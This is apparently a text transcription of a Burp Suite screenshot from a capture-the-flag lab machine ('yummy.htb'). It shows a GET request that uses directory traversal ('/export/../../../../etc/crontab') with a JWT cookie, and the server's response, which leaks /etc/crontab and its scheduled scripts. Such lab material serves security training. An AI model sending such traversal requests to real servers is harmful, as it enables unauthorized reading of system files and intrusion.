 Request
Pretty Raw Hex \n
1 GET /export/../../../../../../../../../../../etc/crontab
HTTP/1.1
2 Host: yummy.htb
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Referer: http://yummy.htb/dashboard
8 Accept-Encoding: gzip, deflate, br
9 Cookie: X-AUTH-Token=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6IjFAMTIz
Iiwicm9sZSI6ImN1c3RvbWVyX2JlYjU4N2ZkIiwiaWF0IjoxNzM4ODAyN
jI5LCJleHAiOjE3Mzg4MDYyMjksImp3ayI6eyJrdHkiOiJSU0EiLCJuIj
oiOTM0OTgxODUwMjIyNTMxMDYwNzExOTE5NDUzNzc3MjA2NDMyNjU0NjE
3MDc1OTQ2MDIwNTQ4MDY5Mjg4NDA4ODY4NTg1NjcxMjQzMjEwOTEzODE3
ODc1NzcyNTAzOTUwNTYwODg0ODE3NzI0NjAxMzI3Mjk3Njg5MzgxOTc1M
jE5MTM1ODg3MDg3OTM4MDQ1NDIxNzIwOTAxMzE5NDYzNjQ1Mzg1MjcyND
gzMDMzNzU4MzQwMDYzMDUwODc3MTYxMTU4MTc0ODA1NTkzMTA1ODgwNTI
3NDc0ODk1OTgzNDM5NzA3NzgxNDQ4Mjcy0TI5NjMzODM1MjY1MjAxMTMy
NjQ0NjQ5NDYzOTQwNjIxMjI4MDE1NjM0OTI0NjA4MzM5MzkyNzQ0ODA5O
TQ5MTQyOTA4ODA4ODUxMzEiLCJlIjo2NTUzN319.BQ1F3bH14VUpU1Zg-
jY_c9hCfJbRX41GeUr9d2aj4zqqwXFw-nmv1onks6GREH4e0fBtFta2I3
W02hrnZV1Ls8PsQb51Se0cTM-ddeeBU4AnWoboNBOqkHEGggom6u_Ic4N
Xb4dRJOXD7I49AVzkrGwphHLmF9gSHukuBCUeU0gGSqg; session=
eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIlJlc2VydmF0aW9uI
Search 0 highlights
Response
Pretty Raw Hex Render \n
17 SHELL=/bin/sh
18 # You can also override PATH, but by default, newer
versions inherit it from the environment
19 #PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/
sbin:/bin
20
21 # Example of job definition:
22 # .---------------- minute (0 - 59)
23 # | .------------- hour (0 - 23)
24 # | | .---------- day of month (1 - 31)
25 # | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
26 # | | | | .---- day of week (0 - 6) (Sunday=0 or 7)
OR sun,mon,tue,wed,thu,fri,sat
27 # | | | | |
28 # * * * * * user-name command to be executed
29 17 * * * * root cd / && run-parts --report
/etc/cron.hourly
30 25 6 * * * root test -x /usr/sbin/anacron || { cd /
&& run-parts --report /etc/cron.daily; }
31 47 6 * * 7 root test -x /usr/sbin/anacron || { cd /
&& run-parts --report /etc/cron.weekly; }
32 52 6 1 * * root test -x /usr/sbin/anacron || { cd /
&& run-parts --report /etc/cron.monthly; }
33 #
34 */1 * * * * www-data /bin/bash
/data/scripts/app_backup.sh
35 */15 * * * * mysql /bin/bash
/data/scripts/table_cleanup.sh
36 * * * * * mysql /bin/bash /data/scripts/dbmonitor.sh
37
Search 0 highlights